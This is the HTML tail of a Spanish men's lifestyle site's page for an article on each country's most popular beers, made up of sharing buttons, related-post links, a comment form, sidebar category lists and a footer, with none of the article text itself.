                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Las+cervezas+estrella+de+cada+pa%C3%ADs&url=https%3A%2F%2Fwww.hombremoderno.es%2Fgastronomia-cervezas-estrella-cada-pais%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/&amp;media=https://www.hombremoderno.es/wp-content/files/2015/03/mapa-cervezas-populares-paises.jpg&description=Las+cervezas+estrella+de+cada+pa%C3%ADs" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Las+cervezas+estrella+de+cada+pa%C3%ADs %0A%0A https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/cla-acido-linoleico-b21/">Todo lo que querías saber sobre el CLA</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/12-cartoons-mom-shouldnt-let-watch-young/">12 Cartoons Your Mom Shouldn’t Let You Watch When You Were Young</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2015-03-24T13:37:07+01:00"><meta itemprop="dateModified" content="2018-06-04T09:27:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Las cervezas estrella de cada país"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/03/mapa-cervezas-populares-paises.jpg?fit=200%2C200&ssl=1"><meta itemprop="width" content="200"><meta itemprop="height" content="200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":80367,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "515";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "172";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/gana-1000-euros-con-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="Gana 1.000 euros con Hombre Moderno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gana 1.000 euros con Hombre Moderno" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/04/1000-Euros-Deposit-preview-image.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/gana-1000-euros-con-hombre-moderno/" rel="bookmark" title="Gana 1.000 euros con Hombre Moderno">Gana 1.000 euros con Hombre Moderno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consejos-dormir/" rel="bookmark" class="td-image-wrap " title="Tips para ayudarte a dormir" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tips para ayudarte a dormir" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/09/dormir.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consejos-dormir/" rel="bookmark" title="Tips para ayudarte a dormir">Tips para ayudarte a dormir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/el-85-de-los-internautas-se-conecta-a-traves-del-movil/" rel="bookmark" class="td-image-wrap " title="El 85% de los internautas se conecta a través del móvil" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/el-85-de-los-internautas-se-conecta-a-traves-del-movil/" rel="bookmark" title="El 85% de los internautas se conecta a través del móvil">El 85% de los internautas se conecta a través del móvil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/gastronomia-cervezas-estrella-cada-pais/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=80367&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=67c7a40bf5&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=e716f745d5b39b9769ce5ffbe6f8fee7406a48ff#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fgastronomia-cervezas-estrella-cada-pais%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
